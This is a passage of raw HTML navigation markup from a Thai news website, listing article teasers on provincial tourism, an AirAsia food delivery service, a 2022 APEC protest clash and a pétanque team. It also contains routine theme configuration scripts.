        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%95%e0%b8%b0%e0%b8%a5%e0%b8%b8%e0%b8%a2-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97/" rel="bookmark" class="td-image-wrap" title="#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65"><img class="entry-thumb" src="[data-uri]" alt="#&quot;ท่านชาย&quot;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65" title="#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/01/ใช้จริงปกพะเยา-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%95%e0%b8%b0%e0%b8%a5%e0%b8%b8%e0%b8%a2-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97/" rel="bookmark" title="#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65">#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!"><img class="entry-thumb" src="[data-uri]" alt="#แพลตฟอร์มดิจิทัล &quot;Airasia Super App&quot; เปิดบริการ" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/12/ปกโก-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!">@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-2/" rel="bookmark" class="td-image-wrap" title="#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่"><img class="entry-thumb" src="[data-uri]" alt=".ปฐมฤกษ์“ศรีชัยยะปุระ&quot;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &quot;จังหวัดกาญจนบุรี&quot;" title="#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/11/ใช้ปกจริง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-2/" rel="bookmark" title="#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่">#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_ef0" data-td_block_id="tdi_6_ef0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_ef0" data-td_block_id="tdi_6_ef0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24"><a href="https://www.thailandworldnews.com/category/%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ต่างประเทศ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_e8c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_e8c" ><script>var block_tdi_7_e8c = new tdBlock();
block_tdi_7_e8c.id = "tdi_7_e8c";
block_tdi_7_e8c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_e8c","tdc_css_class":"tdi_7_e8c","tdc_css_class_style":"tdi_7_e8c_rand_style"}';
block_tdi_7_e8c.td_column_number = "3";
block_tdi_7_e8c.block_type = "td_block_mega_menu";
block_tdi_7_e8c.post_count = "5";
block_tdi_7_e8c.found_posts = "268";
block_tdi_7_e8c.header_color = "";
block_tdi_7_e8c.ajax_pagination_infinite_stop = "";
block_tdi_7_e8c.max_num_pages = "54";
tdBlocksArray.push(block_tdi_7_e8c);
</script><div id=tdi_7_e8c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ"><img class="entry-thumb" src="[data-uri]" alt="นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน……“STC. GROUP” (SITTHICHAI. GROUP)…เปิดตัวเครือข่าย” เอส.ที.ซี. กรุ็ป”" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/12/ใช้ปกเปิดตัว-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ">ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="#ด่วน!!..ประทะเดือดบาดเจ็บ &#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ” ในสิ่งที่เกิดขึ้นจริง-การรับข่าวสารต้องใช้พิจารณาญาณด้วยอาจมีถ้อยคำ-เนื้อหาที่ไม่เหมาะสมในขณะถ่ายทอดสด!!!)"><img class="entry-thumb" src="[data-uri]" alt="&quot;ม็อบ-ตำรวจ&quot;ช่วงประชุม APEC 2022″ วันที่ 18 พย. 65" title="#ด่วน!!..ประทะเดือดบาดเจ็บ &#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ” ในสิ่งที่เกิดขึ้นจริง-การรับข่าวสารต้องใช้พิจารณาญาณด้วยอาจมีถ้อยคำ-เนื้อหาที่ไม่เหมาะสมในขณะถ่ายทอดสด!!!)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/11/ปกสลาย-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a/" rel="bookmark" title="#ด่วน!!..ประทะเดือดบาดเจ็บ &#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ” ในสิ่งที่เกิดขึ้นจริง-การรับข่าวสารต้องใช้พิจารณาญาณด้วยอาจมีถ้อยคำ-เนื้อหาที่ไม่เหมาะสมในขณะถ่ายทอดสด!!!)">#ด่วน!!..ประทะเดือดบาดเจ็บ &#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%89%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!"><img class="entry-thumb" src="[data-uri]" alt="&quot;เปตองไทย&quot;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&quot;เวียดนาม&quot; 12-23 พ.ค. 65" title="&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ตอง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%89%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!">&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%ad%e0%b8%a2-%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด  &#8220;ผู้ว่าฯ” “ผอ.ฯ”..ท่องเที่ยว..สุดปลื้ม!!"><img class="entry-thumb" src="[data-uri]" alt="กระแสร์ ข้าวเหนียว-มะม่วง &quot;มิลลิ&quot;" title="“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด  &#8220;ผู้ว่าฯ” “ผอ.ฯ”..ท่องเที่ยว..สุดปลื้ม!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ปัง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%ad%e0%b8%a2-%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad/" rel="bookmark" title="“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด  &#8220;ผู้ว่าฯ” “ผอ.ฯ”..ท่องเที่ยว..สุดปลื้ม!!">“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!"><img class="entry-thumb" src="[data-uri]" alt="&quot;คุณชาย&quot; &quot;พาไป..&quot;ถึงใหน-ถึงกัน&quot; ท่องเมือง&quot;สองแคว&quot;..&quot;ผู้ว่าฯ&quot;เปิดเมือง &quot;ผอ.ฯ&quot;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว&quot;เนินมะปราง&quot;" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/03/ใช้จริงงาม-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!">&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_e8c" data-td_block_id="tdi_7_e8c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_e8c" data-td_block_id="tdi_7_e8c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-25"><a href="https://www.thailandworldnews.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_ff8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_ff8" ><script>var block_tdi_8_ff8 = new tdBlock();
block_tdi_8_ff8.id = "tdi_8_ff8";
block_tdi_8_ff8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_ff8","tdc_css_class":"tdi_8_ff8","tdc_css_class_style":"tdi_8_ff8_rand_style"}';
block_tdi_8_ff8.td_column_number = "3";
block_tdi_8_ff8.block_type = "td_block_mega_menu";
block_tdi_8_ff8.post_count = "5";
block_tdi_8_ff8.found_posts = "549";
block_tdi_8_ff8.header_color = "";
block_tdi_8_ff8.ajax_pagination_infinite_stop = "";
block_tdi_8_ff8.max_num_pages = "110";
tdBlocksArray.push(block_tdi_8_ff8);
</script><div id=tdi_8_ff8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
